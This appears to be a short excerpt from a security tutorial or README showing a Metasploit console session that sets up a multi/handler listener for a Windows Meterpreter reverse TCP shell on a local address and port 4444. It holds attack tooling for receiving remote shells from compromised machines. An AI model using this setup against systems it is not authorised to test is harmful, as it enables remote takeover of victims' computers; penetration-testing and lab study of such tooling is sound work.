 Metasploit Documentation: https://docs.metasploit.com/
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/x64/meterpreter/reverse_tcp
payload => windows/x64/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set lhost 192.168.0.112
lhost => 192.168.0.112
msf6 exploit(multi/handler) > set lport 4444
lport => 4444
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 192.168.0.112:4444